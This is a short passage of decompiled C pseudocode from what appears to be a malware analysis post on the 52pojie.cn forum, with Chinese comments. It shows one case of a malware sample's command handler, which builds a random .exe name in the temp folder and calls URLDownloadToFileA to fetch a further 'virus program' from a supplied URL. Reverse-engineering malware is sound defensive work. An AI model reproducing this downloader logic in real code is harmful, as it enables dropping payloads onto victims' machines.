 break;
case '\x12':
v8 = OpenMutexA(0x1F0001u, '\0', "Ghijkl Nopqrstu Wxy");// 创建互斥体信号量
v9 = v8;
if ( v8 )
{
ReleaseMutex(v8); // 释放互斥体信号量
CloseHandle(v9);
}
Dest = '\0';
memset(&v48, 0, 0x100u);
v49 = 0;
v50 = 0;
v29 = '\0';
memset(&v30, 0, 0x7Cu);
v31 = 0;
v32 = 0;
((void (__stdcall *)(signed int, char *))_GetTempPathA)(260, &Dest);
Size = sub_406C30(0x1Au) + 97;
v11 = sub_406C30(0x1Au) + 97;
v12 = sub_406C30(0x1Au) + 97;
v13 = sub_406C30(0x1Au) + 97;
v14 = sub_406C30(0x1Au);
wsprintfA(&v29, "%c%c%c%c%ccn.exe", v14 + 97, v13, v12, v11, Size);// 随机生成文件名
((void (__stdcall *)(char *, CHAR *))_lstrcatA)(&Dest, &v29);
v15 = LoadLibraryA(&LibFileName);
URLDownloadToFileA_2 = GetProcAddress(v15, &v80);
if ( !((int (__stdcall *)(_DWORD, CHAR *, char *, signed int, _DWORD))URLDownloadToFileA_2)(// 下载新的病毒程序
'\0',
Parameters, // 要执行下载url地址
&Dest, // 下载后保存的文件名.
10,
吾爱破解论坛
www.52pojie.cn